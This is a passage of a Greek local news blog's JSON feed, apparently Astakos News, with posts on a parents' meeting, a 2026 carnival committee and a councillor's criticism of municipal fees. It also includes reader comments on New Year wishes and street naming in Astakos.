Αιτωλίας και Ακαρνανίας.\u003Cdiv\u003E\u003Cbr \/\u003EΘέμα: \"Ο ρόλος της οικογένειας στην διαμόρφωση της προσωπικότητας των παιδιών\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1982819838348699863\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html","title":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s72-c\/1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7315492762577033110"},"published":{"$t":"2026-01-18T14:26:00.002+02:00"},"updated":{"$t":"2026-01-18T14:26:15.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s970\/karnavali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"970\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s16000\/karnavali.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EΠρόσκληση για σύσταση Καρναβαλικής επιτροπής\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E«ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026».\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στον Αστακό κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003E\u003Cu\u003EΔευτέρα 19 Ιανουάριου και ώρα 20:00\u003C\/u\u003E\u003C\/b\u003E στα γραφεία της πρώην Κοινωφελούς Επιχείρησης (1ος όροφος, πάνω από τον παιδικό σταθμό Αστακού) ώστε να δηλώσουν συμμετοχή για τη σύσταση της καρναβαλικής επιτροπής \u003Cb\u003E«Αστακιώτικο Καρναβάλι 2026»\u003C\/b\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7315492762577033110\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html","title":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s72-c\/karnavali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwKY78D4rLWxywLKcW_FQxQJSbfnLcJAmAviCVhiKSaxqRrdkAP9beIB90QeKXN_0jJj53YNn5alfbjTNlGGQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxdoAQlKQLDlubiaLzyxfvcrXKjqgUYPJAsZ241SxCFlgxhd0gjp0vG8u2r_s--hFwQH6oZafLy3HaPIbQ2YQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110019807262030011885_1768798425329&_=1768798425330
body_size: 4621
content:
// API callback
jQuery1110019807262030011885_1768798425329({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.comments"},"updated":{"$t":"2026-01-18T14:27:39.982+02:00"},"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1273"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1128390578246983383"},"published":{"$t":"2026-01-18T10:33:00.840+02:00"},"updated":{"$t":"2026-01-18T10:33:00.840+02:00"},"title":{"type":"text","$t":"Το 2026 να φέρνει υγεία σε όλους και νίκες στην ομ..."},"content":{"type":"html","$t":"Το 2026 να φέρνει υγεία σε όλους και νίκες στην ομάδα μας.\u003Cbr \/\u003EΚΑΛΗ ΧΡΟΝΙΑ.\u003Cbr \/\u003EΜαύριακας Ηλίας\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2985662842226292266\/comments\/default\/1128390578246983383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2985662842226292266\/comments\/default\/1128390578246983383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html?showComment=1768725180840#c1128390578246983383","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2985662842226292266","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2985662842226292266","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Κυριακή, Ιανουαρίου 18, 2026 10:33:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3141700957877820019"},"published":{"$t":"2026-01-18T10:32:30.291+02:00"},"updated":{"$t":"2026-01-18T10:32:30.291+02:00"},"title":{"type":"text","$t":"ΚΑΛΗ ΧΡΟΝΙΑ με υγεία και πρόοδο.\nΜαύριακας Ηλίας"},"content":{"type":"html","$t":"ΚΑΛΗ ΧΡΟΝΙΑ με υγεία και πρόοδο.\u003Cbr \/\u003EΜαύριακας Ηλίας"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/6316103244910803118\/comments\/default\/3141700957877820019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/6316103244910803118\/comments\/default\/3141700957877820019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html?showComment=1768725150291#c3141700957877820019","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/6316103244910803118","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Κυριακή, Ιανουαρίου 18, 2026 10:32:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5853565359636371284"},"published":{"$t":"2026-01-16T18:07:22.662+02:00"},"updated":{"$t":"2026-01-16T18:07:22.662+02:00"},"title":{"type":"text","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω ..."},"content":{"type":"html","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω και ενα ερωτημα(παρεπιπτοντως το ειχα θεσεις και στις τρεις  προ ετων αναρτήσεις μου) Αρκετοι  δρομοι  στον Αστακο εχουν διπλη η και τριπλη ονομασια!!  Ποια ισχυει επισημος   διοτι το θεμα δεν ειναι μια απλη ειδηση  αλλα πιθανον να εχει τεραστιες επιπλοκες καθως ολοι μας εχουμε καταθεσει στο  ΚΤΗΜΑΤΟΛΟΓΙΟ  τα περιουσιακα μας στοιχεια(ακινητα)  χαρτογραφωντας με καποια ονομασια δρομων (δηλ συνορα)  που πιθανον στην πορεια να μην ειναι ακριβη  οπως πχ, απο προσωπικη εμπειρια οπως  στο πατρικο μου σπιτι που εχω στον Αστακο  Στους λογαριασμους ρευματος(ΔΕΗ) η διευθυνση αναγραφεται 4ης Αυγουστου(ακομη!!) στον ΟΤΕ Καραολη και Δημητριου .Υπενθυμίζω δε οτι ο συγκεκριμενος δρομος(κεντρικος του Αστακου) ονομαζεται εστω και ατυπως για καποιες των περιπτωσεων και  σε ΠΑΝΤΕΛΗ ΚΑΡΑΣΕΒΔΑ  Προτογνωρες καταστασεις αν μη τι αλλο!!!. Πριν λιγα χρονια ενημερωθηκα οτι επι Προεδριας Λαμπρου Πιτσουλια της παλαι ποτε   Κοινοτητας Αστακου ο κεντρικος δρομος  ονομαστηκε Παντελη Καρασεβδα .Παρ οτι λιγους μηνες πριν την μεγαλειώδη εκδήλωση στον Αστακο με τα αποκαλυπτηρια της προτομης του Παντελη Καρασεβδα το εψαξα για να το αναφερω εστω και σε μια φραση στην ομιλια μου  , πουθενα στην Περιφερεια δεν εχει καταχωρηθει  με την  συγκεκριμενη ονομασια Περαν αυτου του γεγονοτος ,  εφοσον ο Δημος Ξηρομερου προβαινει σε ανακοινωσεις  για  καθε δρομο που πρόκειται  να  εκτελεστούν εργα  η οτι θα πραγματοποιηθούν καποιες αλλες εργασιες  αναφεροντας ονομαστικα τον δρομο ,  προτεινω  να  υπαρξει μεριμνα  ουτως ωστε σε ενα κωδικο του προυπολογισμου  να  προστεθει ενα ποσον που θα καταβληθει για την  κατασκευη  των  γνωστων πινακιδων  ονοματοδοσιας και να τοποθετηθουν στους δρομους σε οσους τουλαχιστον υπαρχει εστω και απο την παλαιολιθικη εποχη  ενα  ονομα  Καπου διαβασα (πλησιον της κατοικιας μου) βασανιζοντας παρα πολυ τις κορες των οφθαλμων  μου να διακρινω την συγκεκριμενη πινακίδα ,  οδος ΟΜΗΡΟΥ  Ουτε και οι ιδιοι οι διαμενοντες στον ιδιο δρομο δεν εχουν γνωση του ιονοματιος οπως επισης  και παρα πολλοι κατοικοι του Αστακου οπως π.χ οσων τα σπιτια τους ειναι στην περιοχη Χοβολιο.  Κανεις υποθετω  δεν  γνωριζει  πως ονομαζεται ο κεντρικος  δρομος(αν οντως υπαρχει) που ξεκινα απο την αναφορα  του Τριλιβα και καταληγει στην τρομπα στην οικια του Δεμερουκη .Πιθανον καποιοι παλιακοι να έχουν υπόψη καποιο ονομα που το πληροφορηθηκαν απο τους γονεις του Επισημως ομως τιποτα γνωστο \u003Cbr \/\u003EΑς ερθει καποια στιγμη  σε ενα θεμα στο Δ.Σ οπως πριν απο καιρο τεθηκε η τοποθετηση κολωνακιων σε κεντρικους δρομους , παραλληλα δε ας επανεξετάσει το ΔΣ το αιτημα του Συλλογου Αστακιωτων να δοθει το ονομα ενος Αστακιωτη που σημαδεψε τον τοπο μας  προπαντων ομως με τις δεουσες τιμες και τις απαραιτητες νομιμες διαδικασιες . Υπαρχουν αρκετα ονοματα (Χασαπης, Τριτσας, Μαγγινας (πρ Προεδρος) Καρασεβδας(επισημως) Συμεων Προικας,Καραμουζης  Πιπιτσα Πεταλα Κων Μπονης  κλπ ) χωρις βεβαια να αποκλειστούν και αλλες ονομασιες  που τα  ονοματα προσωπων δεν ειναι αποκλειστικη προυποθεση   οπως π,χ αγωνιστων του Μεσολογγιου, κλπ \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579642662#c5853565359636371284","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8353743922857212121"},"published":{"$t":"2026-01-16T18:07:03.447+02:00"},"updated":{"$t":"2026-01-16T18:07:03.447+02:00"},"title":{"type":"text","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και σ..."},"content":{"type":"html","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και στο οποιο ο Δημος Ξηρομερου  με την σχετικη ανακοινωση -ενημερωση ανφερεται σε συγκεκριμενο δρομο στον οποιο  θα υπαρξει απαγορευση κυκλοφοριας οχηματων μεχρι να ολοκληρωθουν καποιες εργασιες,  επανερχομαι για τριτη φορα στα τελευταια ΤΕΣΕΣΕΡΑ ΧΡΟΝΙΑ  στο κατα την ταπεινη μου αποψη σημαντικο θεμα που  εχει ως αντικειμενο  στην ονοματοδοσια των δρομων  του Αστακου Διαβαζω απο την ανακοινωση (οσο και σουρεαλιστικη και αν ειναι 